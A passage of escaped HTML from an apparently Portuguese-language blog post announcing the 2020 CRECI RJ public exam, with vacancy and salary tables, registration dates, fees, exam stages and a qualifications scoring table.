style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuQJ7k8L7P6q8jVx75e9Iun4wxsmAlUHHZFx4em-M_XNniOti2NNj5ZNcY8Q4Tlcm9Bm4TVYHqGA4Dy9Zq_BR-9nlEZL5K69bfULeMF7yAcJDbAbGGaWFdUonhRcdGCfP5FYDD-cDmc9Y\/s320\/avatars-000304450379-rn1xho-t500x500.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Econcurso CRECI RJ \u003C\/span\u003E\u003C\/b\u003E(Conselho Regional dos Corretores de Imóveis do Rio de Janeiro) abriu edital nº 01\/2020 com \u003Cu\u003E34 vagas imediatas para profissionais de nível médio, técnico e superior.\u003C\/u\u003E Além disso, o certame também oferece formação de cadastro reserva. A banca organizadora responsável por todas as etapas é o INQC e a validade da seleção será de dois anos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EVagas do concurso CRECI RJ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETodos os contratados por meio do CRECI RJ irão trabalhar em jornadas de 40 horas por semana. As oportunidades são para a Sede, no Rio de Janeiro, e outras 20 cidades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA oferta foi dividida conforme o disposto na tabela:\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; height: 816px; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003ECargos\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003ERequisitos\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003EVagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003ESalários\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAuxiliar de Manutenção\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino médio completo mais curso técnico em Manutenção\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 1.189,14\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ETécnico em Informática\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino médio completo mais curso técnico em Informática ou Redes de Computadores\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ECR\u0026nbsp;\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 1.445,40\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAuxiliar Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino médio completo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E20 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 1.289,59\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAdvogado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Ciências Jurídicas e Sociais mais registro na OAB\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E3 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 4.228,18\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAnalista Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Administração ou Administração Pública mais registro no CRA\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E5 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAnalista de Comunicação\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Comunicação Social com habilitação em Jornalismo mais registro no Ministério do Trabalho\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAnalista de Marketing\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Marketing, Administração com especialização em Marketing ou Comunicação Social com habilitação em Publicidade e Propaganda\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAnalista Programador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Sistemas de Informação, Análise de Sistemas, Ciência da Computação ou Engenharia da Computação\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 4.228,18\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EContador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Ciências Contábeis mais registro no CRC\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 4.228,18\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EDesigner Gráfico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Comunicação Visual, Publicidade e Propaganda, Desenho Industrial ou Design Gráfico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEdito de Vídeo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Comunicação Visual, Desenho Industrial, Design Gráfico ou Comunicação Social com habilitação em Publicidade e Propaganda\/ Rádio e TV\/Desenho\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"background: rgb(245, 245, 245); box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EFiscal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Administração, Administração Pública, Ciências Jurídicas e Sociais ou Tecnólogo em Negócios Imobiliários mais CNH B\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 4.439,59\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EInscrições no concurso CRECI RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EO período de inscrição do concurso CRECI RJ ficará aberto\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Ea partir das 14h do dia 08 de outubro até o dia 09 de novembro de 2020\u003C\/strong\u003E. Os interessados deverão preencher o formulário online no\u0026nbsp;\u003Ca href=\"https:\/\/inqc.org.br\/index.php?tela=200\u0026amp;concurso_id=81\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite do INQC\u003C\/a\u003E\u0026nbsp;e realizar o pagamento de boleto no valor de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ENível médio\/técnico: R$ 60,00;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ENível superior: R$ 100,00.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EA banca organizadora irá disponibilizará acesso à internet para quem não tem em casa, além de prestar informações durante o prazo das inscrições. O atendimento ao público será realizado na a Rua da Alfândega, nº 100, bairro Centro, Rio de Janeiro\/RJ, das 9h às 12h e das 13h às 17h.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EVale ressaltar que poderão pedir\u0026nbsp;isenção de taxa\u0026nbsp;os candidatos que forem registrados no\u0026nbsp;CadÚnico\u0026nbsp;e aqueles que forem doadores de medula óssea, desde que comprovem suas condições.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapas do concurso CRECI RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO concurso CRECI contará com diferentes tipos de avaliação. A primeira etapa será composta por\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprovas objetivas e de\u0026nbsp;\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/redacao-para-concurso-como-fazer.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eredação\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;para todos os cargos, com exceção do Advogado que responderá questões discursivas. Essas estão previstas para acontecerem no dia\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E13 de dezembro de 2020\u003C\/strong\u003E. As questões de múltipla escolha abordarão assuntos de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELíngua Portuguesa;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Gerais;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInformática;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELegislação;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERaciocínio Lógico;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Específicos.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÉ importante saber que os conteúdos podem variar. Então, veja o que irá cair na prova pelo A segunda etapa do concurso CRECI RJ será uma\u0026nbsp;\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/prova-de-titulos-em-concurso-publico.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eprova de títulos\u003C\/a\u003E\u0026nbsp;para todos os inscritos com a seguinte pontuação:\u003C\/p\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd rowspan=\"4\" style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003ENível Superior\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EDoutorado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E3 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EMestrado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E2 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EEspecialização\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E1 ponto\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EExperiência Profissional\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E1 ponto por ano, somando até 4 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd rowspan=\"3\" style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003ENível médio\/técnico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EGraduação\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E1 ponto por título, somando até 2 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003ECursos de aperfeiçoamento\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E0,8 ponto por certificado, somando até 4 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EExperiência Profissional\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E1 ponto por ano, somando até 4 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPor fim, haverá uma\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprova prática\u003C\/strong\u003E\u0026nbsp;para Designer Gráfico, em que o candidato deverá produzir um material impresso e um material digital para um cliente hipotético. Anexo II do edital.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: 